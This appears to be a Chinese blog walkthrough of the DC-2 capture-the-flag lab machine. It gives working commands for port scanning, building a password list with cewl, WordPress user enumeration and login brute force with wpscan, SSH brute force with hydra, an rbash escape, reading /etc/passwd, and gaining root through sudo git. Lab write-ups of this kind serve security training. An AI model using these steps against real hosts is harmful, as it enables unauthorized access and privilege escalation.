一:环境准备
下载:点我
下载之后完成安装,过程详情请参考,063 渗透测试实战,靶机 DC-1
打开DC-2

打开Kali
nmap 扫描局域网主机
nmap -sP 192.168.100.0/24 -oN nmap.sP

确定主机之后,对主机进行端口扫描:
nmap -A 192.168.100.8 -p 1-65535 -oN nmap.A

发现开放了80和7744端口号。
开放了80端口号,所以这时候我们尝试浏览器访问网站。
当你浏览器输入:192.168.100.8 这个地址的时候,会重定向到dc-2

我们在返回去看,80端口的具体说明:发现:

已经告诉你了,会重定向到dc-2,那怎么办?
修改本地DNS域名解析
vim /etc/hosts
加入地址解析。如下图,

然后刷新浏览器,

二:flag1
点击flag进入。

三:flag2
从上述提示,我们需要用到cewl。
那么这个cewl是什么呢?
这是网上的大佬文章,详细说了cewl:点我
简单的说:
该工具最大的功能就是能够爬取网站上的信息并自动生成字典,然后就可以使用该字典配合hydra去进行暴力破解,该工具常用于CTF中攻靶拿Flag使用。
参数说明:
-h, –help: 显示帮助。
-k, –keep: 保存下载文件。
-d <x>, –depth <x>: 爬行深度,默认2。
-m, –min_world_length: 最小长度,默认最小长度为3。
-o, –offsite: 允许爬虫访问其他站点。
-w, –write: 将输出结果写入到文件。
-u, –ua <agent>: 设置user agent。
-n, –no-words: 不输出字典。
–with-numbers: 允许单词中存在数字,跟字母一样。
-a, –meta: 包括元数据。
–meta_file file: 输出元数据文件。
-e, –email: 包括email地址。
–email_file <file>: 输入邮件地址文件。
–meta-temp-dir <dir>: exiftool解析文件时使用的临时目录,默认是/temp。
-c, –count: 显示发现的每个单词的数量。
-v, –verbose: verbose。
–debug: 提取调试信息。
既然刚才提示我们用cewl,那我们就使用命令cewl dc-2 > pwd.dic


用msfconsole网站目录扫描演示:
对网站目录进行扫描,上一章节内容说到用dirb,dirbuster工具,这一节内容,我们可以用msfconsole工具。
开启msfconsole
msfconsole
use auxiliary/scanner/http/dir_scanner
show options
set rhosts 192.168.100.8
set threads 50
exploit
扫描之后发现两个目录,如下图

扫描成功,浏览器访问wp-includes,http://192.168.100.8/wp-includes/

接下来继续
wpscan工具
先更新:
wpscan --update

扫描这个网站的用户:wpscan --url dc-2 -e u
得到三个用户信息,如下图:

创建一个用户字典,vim user.dic 把三个用户填写进去。

然后wpscan爆破用户,wpscan --url dc-2 -U user.dic -P pwd.dic
获得jerry和tom的账号密码

进入网站后台登录界面,dc-2/wp-login.php

登录成功,东点点西看看,发现flag2

点进去,

他告诉我们需要用其他方法,谷歌翻译诚不骗我,,哈哈哈

我们想到了刚开始使用nmap 扫描时,还扫出了ssh 端口7744
四:flag3
hydra 爆破ssh
hydra -L user.dic -P pwd.dic ssh://192.168.100.8 -s 7744 -o hydra.ssh -vV
-vV 在页面显示详细信息。
等待几分钟。。。
发现tom用户可以连接

用ssh进行连接 ssh tom@192.168.100.8 -p 7744 登录成功。

cat flag3.txt 发现报错-rbash: cat: command not found

现在我们就需要绕过指令限制
BASH_CMDS[a]=/bin/sh;a
/bin/bash
export PATH=$PATH:/bin/
export PATH=$PATH:/usr/bin

五:flag4
flag3线索:引向jerry账户。
那么我们就查看用户:cat etc/passwd

切换jerry用户
su jerry
输入jerry密码:adipiscing
登录成功

通过cd命令进入jerry家目录,看到flag4.txt

六:flag5
接下来cd /root,发现没有权限。
由flag4的内容Go on - git outta here!!!!提示,猜测是否可以通过git进行提权。
通过执行命令sudo -l 发现git命令在执行过程中不需要root的密码。

所以通过git进行提权。
这个地方有个坑点
一开始,我是全屏窗口的。如下图:
输入sudo git -p --help 进入交互式状态

全屏显示下,依然不会有交互式状态出现。
需要把窗口变小,让页面缓冲区无法显示全部信息,强行进入交互状态。
类似下图:

输入sudo git -p --help 进入交互式状态

然后输入!/bin/bash调用bash,成功获取管理员权限。























 1441
1441











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








